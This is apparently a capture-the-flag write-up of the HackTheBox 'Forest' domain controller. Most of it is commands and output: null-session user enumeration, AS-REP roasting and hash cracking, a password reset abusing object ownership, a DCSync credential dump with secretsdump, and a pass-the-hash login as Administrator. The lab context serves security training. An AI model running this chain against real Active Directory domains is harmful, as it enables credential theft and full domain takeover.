TL;DR
- Enumerate AD services over
SMB/RPCand extract user list viarpcclient. - User
svc-alfrescois AS-REP roastable, capture hash withGetNPUsers, and crack it - leverage ownership relation between
svc-alfrescoandX0DA6Hto resetX0DA6Hpassword - With
X0DA6H, map BloodHound paths, perform DCSync attack and obtain Administrator hash
Recon
Start with a basic TCP scan using Nmap
❯ nmap $ip -sVC --top-port 1000 -oN nmap-initial-tcp -PnStarting Nmap 7.94SVN ( https://nmap.org ) at 2021-01-27 09:45 ESTNmap scan report for 10.10.10.161Host is up (0.068s latency).Not shown: 989 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-01-27 14:36:09Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)3269/tcp open tcpwrappedService Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb-os-discovery:| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)| Computer name: FOREST| NetBIOS computer name: FOREST\x00| Domain name: htb.local| Forest name: htb.local| FQDN: FOREST.htb.local|_ System time: 2021-01-27T06:36:16-08:00|_clock-skew: mean: 2h30m36s, deviation: 4h37m09s, median: -9m24s| smb-security-mode:| account_used: <blank>| authentication_level: user| challenge_response: supported|_ message_signing: required| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required| smb2-time:| date: 2021-01-27T14:36:14|_ start_date: 2021-01-27T07:27:49Since we can login as NUll; use rpcclient to enumerate users of the machine.
~/htb/forest❯ rpcclient -U "" -N $iprpcclient $> enumdomusersuser:[Administrator] rid:[0x1f4]user:[Guest] rid:[0x1f5]user:[krbtgt] rid:[0x1f6]user:[DefaultAccount] rid:[0x1f7]<...>user:[sebastien] rid:[0x479]user:[lucinda] rid:[0x47a]user:[svc-alfresco] rid:[0x47b]user:[andy] rid:[0x47e]user:[mark] rid:[0x47f]user:[santi] rid:[0x480]user:[x0da6h] rid:[0x2582]check for pre-auth config for AS-REProasting using impacket-GetNPUsers
❯ impacket-GetNPUsers -no-pass -usersfile users.list htb.local/
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set$krb5asrep$23$svc-alfresco@HTB.LOCAL:0bdd9dd2b3dcdaf62ab02d87de1b8c4b$df5defb0b863e896d5f8cfac30c8e32495f3692ed6abca8adf4538d77b5307ce98dc7ee6d5ce3060aa7109859246ef7c2e6b8b32868fc47b8e5e45c1d6f09765b7e3e052fe16b10ca0b882cccf22453cb0b6d56b49bd87b882b6c6932536a2e33a778015f11c52a34062252ddf2209e0da2fad8fd356ba5c5be331de21845afa8a96628c4c61bb6400263667b06ff9a95b8bd552d989fdd823aa24ffaac93df6f701f3b25215bace68c04f9ccbb9925d3ec63cd97fbea33b66026816ad5808e732834a27e998368785644912141b9440c620367446859fbe52024db10a7b73b323b9935921bb[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH setcrack the hash using hashcat
hashcat -m 18200 svc-alfresco.tgs /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0bdd9dd2b3dcdaf62ab02d87de1b8c4b$df5defb0b863e896d5f8cfac30c8e32495f3692ed6abca8adf4538d77b5307ce98dc7ee6d5ce3060aa7109859246ef7c2e6b8b32868fc47b8e5e45c1d6f09765b7e3e052fe16b10ca0b882cccf22453cb0b6d56b49bd87b882b6c6932536a2e33a778015f11c52a34062252ddf2209e0da2fad8fd356ba5c5be331de21845afa8a96628c4c61bb6400263667b06ff9a95b8bd552d989fdd823aa24ffaac93df6f701f3b25215bace68c04f9ccbb9925d3ec63cd97fbea33b66026816ad5808e732834a27e998368785644912141b9440c620367446859fbe52024db10a7b73b323b9935921bb:s3rviceExploitations
evil-winrm into the target machine with the credentials
evil-winrm -i $ip -u svc-alfresco -p s3rvicePrivilege Escalation
User SVC-ALFRESCO owns X0DA6H

Change password of the user X0DA6H
net rpc password "X0DA6H" "pwnedbylzmk" -U htb.local/svc-alfresco%'s3rvice' -S $ipCheck if it worked with crackmapexec
crackmapexec smb htb.local -u X0DA6H -p pwnedbylzmk![]()
run Bloodhound again as user X0DA6H

Perform DCSync using Impacket-secretsdump.py
impacket-secretsdump htb.local/X0DA6H:'pwnedbylzmk'@htb.local
evil-winrm into the machine as administrator
evil-winrm -i $ip -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name---- ------------- ------ -----ar--- 1/26/2021 11:28 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt0a2ad5ef8cccbb61864829e26dec4972